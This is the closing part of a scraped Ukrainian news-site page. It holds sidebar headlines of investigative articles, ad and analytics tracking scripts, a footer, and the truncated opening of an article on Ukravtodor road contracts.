			<a class="img-cont" href="https://oligarh.media/2025/12/09/shemi-zimina-vid-artemu-do-ukr-armo-teh-istoriya-10-milyardiv-shho-ne-dijshli-do-frontu/" title="Схеми Зіміна: від “Артему” до “Укр Армо Тех” — історія 10 мільярдів, що не дійшли до фронту"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/12/signal-2025-12-08-150142-368x445.jpeg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/12/09/shemi-zimina-vid-artemu-do-ukr-armo-teh-istoriya-10-milyardiv-shho-ne-dijshli-do-frontu/" class="post-url post-title">
						Схеми Зіміна: від “Артему” до “Укр Армо Тех” — історія 10 мільярдів, що не дійшли до фронту					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143494 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/12/01/[base64]/" title="Таємниця слідства: яке відношення до кримінальної історії конфлікту між Владою Молчановою та Юрієм Іванющенком за ринок «Столичний» міг мати колишній голова Нацполіції та нинішній голова МВС Ігор Клименко"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/12/01000000-0a00-0242-7b40-08dc8ef3e707_cx7_cy0_cw92_w1023_r1_s-368x445.jpg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/12/01/[base64]/" class="post-url post-title">
						Таємниця слідства: яке відношення до кримінальної історії конфлікту між Владою Молчановою та Юрієм Іванющенком за ринок «Столичний» міг мати колишній голова Нацполіції та нинішній голова МВС Ігор Клименко					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143486 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-137">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/11/27/pravila-vzhivannya-apostrofa-yak-zasnovnitsya-developera-stolitsa-group-vlada-molchanova-pridbala-mediaholding-yakij-ne-dopomig-yij-uniknuti-kriminalnih-problem/" title="Правила вживання «Апострофа»: як засновниця девелопера Stolitsa Group Влада Молчанова придбала медіахолдинг, який не допоміг їй уникнути кримінальних проблем"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/11/Vlada-368x445.jpg')"></a>
			<div class="term-badges floated"><span class="term-badge term-137"><a href="https://oligarh.media/category/stati/">Статьи</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/11/27/pravila-vzhivannya-apostrofa-yak-zasnovnitsya-developera-stolitsa-group-vlada-molchanova-pridbala-mediaholding-yakij-ne-dopomig-yij-uniknuti-kriminalnih-problem/" class="post-url post-title">
						Правила вживання «Апострофа»: як засновниця девелопера Stolitsa Group Влада Молчанова придбала медіахолдинг, який не допоміг їй уникнути кримінальних проблем					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143471 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/11/18/vidbilenij-chernyak-yak-pidozryuvanij-u-posobnitstvi-rosiyi-zasnovnik-global-spirits-zahopivsya-andriyem-yermakom-i-otrimav-kriminalnu-indulgentsiyu-vid-prokuraturi/" title="Відбілений Черняк: як підозрюваний у пособництві Росії засновник Global Spirits захопився Андрієм Єрмаком і отримав кримінальну «індульгенцію» від прокуратури"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/11/biznes_budushchego_2_evgeniy-368x445.jpg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/11/18/vidbilenij-chernyak-yak-pidozryuvanij-u-posobnitstvi-rosiyi-zasnovnik-global-spirits-zahopivsya-andriyem-yermakom-i-otrimav-kriminalnu-indulgentsiyu-vid-prokuraturi/" class="post-url post-title">
						Відбілений Черняк: як підозрюваний у пособництві Росії засновник Global Spirits захопився Андрієм Єрмаком і отримав кримінальну «індульгенцію» від прокуратури					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143455 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/11/10/vinnij-kipriot-yak-vlashtovana-tayemna-alkogolna-imperiya-imeni-pidsanktsijnogo-bijtsya-bataljonu-monako-vadima-yermolayeva/" title="Винний кіпріот: як влаштована таємна алкогольна імперія «імені» підсанкційного бійця батальйону «Монако» Вадима Єрмолаєва"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/11/5c77d163a119c.jpeg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/11/10/vinnij-kipriot-yak-vlashtovana-tayemna-alkogolna-imperiya-imeni-pidsanktsijnogo-bijtsya-bataljonu-monako-vadima-yermolayeva/" class="post-url post-title">
						Винний кіпріот: як влаштована таємна алкогольна імперія «імені» підсанкційного бійця батальйону «Монако» Вадима Єрмолаєва					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
		<div class="bs-slider-controls main-term-42"><div class="bs-control-nav  bs-control-nav-style-1"></div></div></div>			</div>
			</div><div id="text-18" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_text">			<div class="textwidget"><hr/>
<div class="betterad-container betterad-type-code" style="text-align:center">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Низ_366х600_2020 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:366px;height:600px"
     data-ad-client="ca-pub-2157695419828066"
     data-ad-slot="8670711561"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>

</div>
		</div>    </aside>
					</div><!-- .primary-sidebar-column -->
							</div><!-- .main-section -->
	</div>
</main><!-- main -->

</div><!-- .content-wrap -->
<div class="betteradscontainer betterads-clearfix adloc-before-footer adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone betterads-align-center betterad-column-1"><div id="betterad-2227-110578146269711d5c2853a" class="betterad-container betterad-type-code container" itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="2227" data-type="code"><span id="betterad-2227-110578146269711d5c2853a-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-2227-110578146269711d5c2853a');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width < 768 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div>    </div>
    <!-- .main-wrap -->
    <!-- .mask-wrap -->


    </div>
    <div class="overlay"></div>
    <footer id="site-footer" class="site-footer">
        <div class="footer-white-corner"></div>
        <!--<div class="footer-social-icons">
	<div class="content-wrap">
		<div class="container">
					</div>
	</div>
</div>-->
        <style>
            .copy-footer .row {
                margin: 0 !important;
            }
        </style>
        <div class="copy-footer">


            <div class="row darker">
                <div class="copy-1 col-lg-12 col-md-12 col-sm-12 col-xs-12">
                    <p style="text-align:center">
Авторские права на материалы сайта <a href="http://www.oligarh.media/">www.oligarh.media</a> принадлежат Информационному агентству "Олигарх Медиа" (свидетельство о государственной регистрации информационного агентства КВ 610-472ПР от 04.04.2018 г.) Любое использование авторских материалов сайта www.oligarh.media без письменного разрешения редакции запрещено. Фотографии, изображения принадлежат их правообладателям. Редакция может не разделять точку зрения авторов и не несет за их материалы ответственность. Оценочные суждения не подлежат опровержению и доказыванию их правдивости. За достоверность и содержание рекламы ответственность несет рекламодатель.</p>
                </div>
            </div>

            	<div class="row brighter">
		<div class="col-lg-12" style="padding:0;">
			<div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<nav class="footer-menu-container">
					<ul id="footer-navigation" class="footer-menu menu clearfix">
						<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-106"><a href="https://oligarh.media/obratnaya-svyaz/">Контакты</a></li>
<li id="menu-item-13516" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-13516"><a href="https://oligarh.media/author/">Авторы</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-105"><a href="https://oligarh.media/pravovaya-informatsiya/">Правовая информация</a></li>
<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-104"><a href="https://oligarh.media/reklama/">Реклама</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</div>

            <div class="row brighter">
                <div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-4">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Footer - Column 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
															</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Footer - Column 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="better-social-counter-2" class=" widget-havent-icon widget-havent-title footer-widget footer-column-2 widget widget_better-social-counter">		<div
			class="better-studio-shortcode bsc-clearfix better-social-counter style-style-6  in-4-col ">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href="https://www.facebook.com/oligarh.media" class="item-link" target="_blank"><i class="item-icon bsfi-facebook"></i><span class="item-count">0</span><span class="item-title">Likes</span></a></li><li class="social-item twitter"><a href="https://twitter.com/OligarhUA" class="item-link" target="_blank"><i class="item-icon bsfi-twitter"></i><span class="item-count">0</span><span class="item-title">Followers</span></a></li><li class="social-item vk"><a href="http://vk.com/applevk" class="item-link" target="_blank"><i class="item-icon bsfi-vk"></i><span class="item-count">0</span><span class="item-title">Members</span></a></li><li class="social-item youtube"><a href="#" class="item-link" target="_blank"><i class="item-icon bsfi-youtube"></i><span class="item-count">0</span><span class="item-title">Subscribers</span></a></li>			</ul>
		</div>
		</div><div id="text-11" class=" widget-havent-icon widget-havent-title footer-widget footer-column-2 widget widget_text">			<div class="textwidget"><!--bigmir)net TOP 100-->
<script type="text/javascript" language="javascript">
function BM_Draw(oBM_STAT){
document.write('<table cellpadding="0" cellspacing="0" border="0" style="display:inline;margin-right:4px;"><tr><td><div style="margin:0px;padding:0px;font-size:1px;width:88px;"><div style="background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_top.gif\') no-repeat bottom;">В </div><div style="font:10px Tahoma;background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_center.gif\');"><div style="text-align:center;"><a href="http://www.bigmir.net/" target="_blank" style="color:#0000ab;text-decoration:none;font:10px Tahoma;">bigmir<span style="color:#ff0000;">)</span>net</a></div><div style="margin-top:3px;padding: 0px 6px 0px 6px;color:#003596;"><div style="float:left;font:10px Tahoma;">'+oBM_STAT.hosts+'</div><div style="float:right;font:10px Tahoma;">'+oBM_STAT.hits+'</div></div><br clear="all"/></div><div style="background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_bottom.gif\') no-repeat top;">В </div></div></td></tr></table>');
}
</script>
<script type="text/javascript" language="javascript">
bmN=navigator,bmD=document,bmD.cookie='b=b',i=0,bs=[],bm={o:1,v:16949420,s:16949420,t:0,c:bmD.cookie?1:0,n:Math.round((Math.random()* 1000000)),w:0};
for(var f=self;f!=f.parent;f=f.parent)bm.w++;
try{if(bmN.plugins&&bmN.mimeTypes.length&&(x=bmN.plugins['Shockwave Flash']))bm.m=parseInt(x.description.replace(/([a-zA-Z]|\s)+/,''));
else for(var f=3;f<20;f++)if(eval('new ActiveXObject("ShockwaveFlash.ShockwaveFlash.'+f+'")'))bm.m=f}catch(e){;}
try{bm.y=bmN.javaEnabled()?1:0}catch(e){;}
try{bmS=screen;bm.v^=bm.d=bmS.colorDepth||bmS.pixelDepth;bm.v^=bm.r=bmS.width}catch(e){;}
r=bmD.referrer.replace(/^w+:\/\//,'');if(r&&r.split('/')[0]!=window.location.host){bm.f=escape(r).slice(0,400);bm.v^=r.length}
bm.v^=window.location.href.length;for(var x in bm) if(/^[ovstcnwmydrf]$/.test(x)) bs[i++]=x+bm[x];
bmD.write('<sc'+'ript type="text/javascript" language="javascript" src="//c.bigmir.net/?'+bs.join('&')+'"></sc'+'ript>');
</script>
<noscript>
<a href="http://www.bigmir.net/" target="_blank" rel="noopener noreferrer"><img src="//c.bigmir.net/?v16949420&s16949420&t2" width="88" height="31" alt="bigmir)net TOP 100" title="bigmir)net TOP 100" border="0" /></a>
</noscript>
<!--bigmir)net TOP 100-->

<!-- hit.ua invisible part -->
<a href='http://hit.ua/?x=89306' target='_blank' rel="noopener noreferrer">
  <script language="javascript" type="text/javascript"><!--
  Cd=document;Cr="&"+Math.random();Cp="&s=1";
  Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
  Cp+="&t="+(new Date()).getTimezoneOffset();
  if(self!=top)Cp+="&f=1";
  //--></script>
  <script language="javascript1.1" type="text/javascript"><!--
  if(navigator.javaEnabled())Cp+="&j=1";
  //--></script>
  <script language="javascript1.2" type="text/javascript"><!--
  if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
      screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
  //--></script>
  <script language="javascript" type="text/javascript"><!--
  Cd.write("<sc"+"ript src='//c.hit.ua/hit?i=89306&g=0&x=3"+Cp+Cr+
      "&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+"'></sc"+"ript>");
  //--></script>
  <noscript>
    <img src='//c.hit.ua/hit?i=89306&amp;g=0&amp;x=2' border='0'/>
  </noscript></a>
<!-- / hit.ua invisible part -->

<!-- hit.ua visible part -->
<script language="javascript" type="text/javascript"><!--
if (typeof(hitua) == 'object')
    document.write("<table cellpadding='0' cellspacing='0' border='0' style='display: inline'><tr><td><div style='width: 86px; height: 29px; padding: 0px; margin: 0px;     margin-bottom: 17px;border: solid #eee 1px; background-color: #fff'><a href='http://hit.ua/?x=" + hitua.site_id + "' target='_blank' style='float: left; padding: 3px; font: bold 8px tahoma; text-decoration: none; color: #999' title='hit.ua - сервис интернет статистики'>HIT.UA</a><div style='padding:0 3px 1px 0; float: right; text-align: right; font: 7.1px tahoma; color: #999' title='hit.ua: сейчас на сайте, посетителей и просмотров за сегодня'>" + hitua.online_count + "<br>" + hitua.uid_count + "<br>" + hitua.hit_count + "</div></div></td></tr></table>");
//--></script>
<!-- / hit.ua visible part -->

</div>
		</div>							</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-3" class="sidebar" role="complementary" aria-label="Footer - Column 3 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
															</aside>
						</div>
									</div>
		</div>
	</div>
</div>
            </div>

            <div class="row darker">
                <div class="copy-2 col-lg-12 col-md-12 col-sm-12 col-xs-12" style="text-align: center;">
                    © 2016 - 2026 - ИА "Олигарх Медиа". Все права защищены.                </div>

            </div>
        </div>
    </footer><!-- .footer -->


        <span class="back-top"><i class="fa fa-arrow-up"></i></span>

<meta name="google-site-verification" content="dGCkHnTB0UUj2Qx8jsMFyMXGSCq3okACjEVgbVfcR9w" /><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-96616509-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- Google Code for Новые пользователи (1 заход) Conversion Page -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 856167891;
var google_conversion_language = "en";
var google_conversion_format = "3";
var google_conversion_color = "ffffff";
var google_conversion_label = "cPvSCJnXhXAQ06ugmAM";
var google_remarketing_only = false;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//www.googleadservices.com/pagead/conversion/856167891/?label=cPvSCJnXhXAQ06ugmAM&guid=ON&script=0"/>
</div>
</noscript>

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter43913569 = new Ya.Metrika({
                    id:43913569,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/43913569" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-96623370-1', 'auto');
  ga('send', 'pageview');

</script>	<script>
			// List of Themes, Classes and Regular expressions
		var template_name = 'oligarh';
		switch(template_name) {
			case 'twentyeleven' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>';
					break;
			case 'twentyten' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="meta-sep">by<\/span>';
					break;
			case 'object' :
					var classes = ['post-details', 'post'];
					var regex = ' by <span(.*?)\/span>;<p class="post-details">by';
					break;
			case 'theme-revenge' :
					var classes = ['post-entry-meta'];
					var regex = 'By <a(.*?)\/a> on';
					break;
			case 'Magnificent' :
					var classes = ['meta-info'];
					var regex = '<span>by<\/span> <a(.*?)\/a>;Posted by <a(.*?)\/a> on ';
					break;
			case 'wp-clearphoto' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			case 'wp-clearphoto1' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			default:
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>; <span class="meta-sep">by<\/span>;<span class="meta-sep"> by <\/span>';
		}
				if (typeof classes[0] !== 'undefined' && classes[0] !== null) {
				for(var i = 0; i < classes.length; i++) {
					var elements = document.querySelectorAll('.'+classes[i]);
					for (var j = 0; j < elements.length; j++) {
						var regex_array = regex.split(";");
						for(var k = 0; k < regex_array.length; k++) {
							 if (elements[j].innerHTML.match(new RegExp(regex_array[k], "i"))) {
								 var replaced_txt = elements[j].innerHTML.replace(new RegExp(regex_array[k], "i"), '');
								 elements[j].innerHTML = replaced_txt;
							 }
						}
					}			
				}
			}
						
		</script>
	<link rel='stylesheet' id='bs-slick-style-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/bs-theme-core/listing-pagin/assets/css/slick.min.css?ver=1490580317' type='text/css' media='all' />
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/jquery-cookie/jquery.cookie.js?ver=1501851377' id='jquery-cookie-js'></script>
<script type='text/javascript' id='h5ab-print-js-js-extra'>
/* <![CDATA[ */
var h5abPrintSettings = {"customCSS":".h5ab-print-button .fa-print.fa-lg+span{\r\nfloat: left;\r\n    margin-right: 5px;\r\n}"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/print-post-and-page/js/h5ab-print.min.js?ver=1491400747' id='h5ab-print-js-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/element-query.min.js?ver=1490580317' id='element-query-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/better-social-counter/js/script.js?ver=1490582411' id='better-social-counter-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/better-adsmanager/js/advertising.js?ver=1490582694' id='better-advertising-js'></script>
<script type='text/javascript' id='better-bam-js-extra'>
/* <![CDATA[ */
var better_bam_loc = {"ajax_url":"https:\/\/oligarh.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/better-adsmanager/js/bam.js?ver=1490582694' id='better-bam-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/theme-libs.min.js?ver=1490580317' id='theme-libs-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/pretty-photo.js?ver=1490580317' id='bf-pretty-photo-js'></script>
<script type='text/javascript' id='publisher-js-extra'>
/* <![CDATA[ */
var publisher_theme_global_loc = {"ajax_url":"https:\/\/oligarh.media\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"\u0412\u0441\u0435","tabs_more":"\u0411\u043e\u043b\u044c\u0448\u0435"},"lightbox":{"not_classes":""}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/oligarh.media\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>\u041f\u043e\u0441\u0442\u044b<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>\u041a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>\u0422\u0435\u0433\u0438<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/theme.js?ver=1490580317' id='publisher-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"primary-sidebar","margin_top":10,"margin_bottom":500,"stop_id":"betterad-2227-10793979485b3e2e171477a","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":0,"window_load_hook":false,"disable_mo_api":false,"widgets":["youtube_responsive-2","text-18"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=1518951738' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-includes/js/wp-embed.min.js?ver=1572049027' id='wp-embed-js'></script>
<script type='text/javascript' id='publisher-theme-pagination-js-extra'>
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/bs-theme-core/listing-pagin/assets/js/bs-ajax-pagination.js?ver=1490580317' id='publisher-theme-pagination-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/bs-theme-core/listing-pagin/assets/js/slick.min.js?ver=1490580317' id='bs-slick-script-js'></script>
<script type='text/javascript' id='dsq_count_script-js-extra'>
/* <![CDATA[ */
var countVars = {"disqusShortname":"https-oligarh-media"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/disqus/media/js/count.js?ver=1459904183' id='dsq_count_script-js'></script>

<script>

jQuery(document).ready(function($){

    sessionStorage.setItem('h5ab-print-article', '<div id="h5ab-print-content"><h1>Картелизация &#8220;Укравтодора&#8221;: 74% подрядов уже забрали шесть фирм из НАДУ</h1>' + "<p style=\"text-align: justify;\"><em><strong>\u0416\u0443\u0440\u043d\u0430\u043b\u0456\u0441\u0442\u0438 \u043f\u043e\u0440\u0430\u0445\u0443\u0432\u0430\u043b\u0438, \u0445\u0442\u043e \u0432\u0438\u0433\u0440\u0430\u0432\u0430\u0432 \u043f\u0456\u0434\u0440\u044f\u0434\u0438 \u0423\u043a\u0440\u0430\u0432\u0442\u043e\u0434\u043e\u0440\u0443 \u043d\u0430 \u0441\u0435\u0440\u0435\u0434\u043d\u0456\u0439, \u043a\u0430\u043f\u0456\u0442\u0430\u043b\u044c\u043d\u0438\u0439 \u0440\u0435\u043c\u043e\u043d\u0442 \u0442\u0430 \u0431\u0443\u0434\u0456\u0432\u043d\u0438\u0446\u0442\u0432\u043e \u0434\u043e\u0440\u0456\u0433 \u043f\u043e \u0442\u0435\u043d\u0434\u0435\u0440\u0430\u043c, \u044f\u043a\u0456 \u0431\u0443\u043b\u0438 \u043e\u0433\u043e\u043b\u043e\u0448\u0435\u043d\u0456 \u0443 2020 \u0440\u043e\u0446\u0456 (\u0431\u0435\u0437 \u0443\u0440\u0430\u0445\u0443\u0432\u0430\u043d\u043d\u044f \u043f\u0456\u0434\u0440\u044f\u0434\u0456\u0432 \u043d\u0430 \u0435\u043a\u0441\u043f\u043b\u0443\u0430\u0442\u0430\u0446\u0456\u0439\u043d\u0435 \u0443\u0442\u0440\u0438\u043c\u0430\u043d\u043d\u044f, 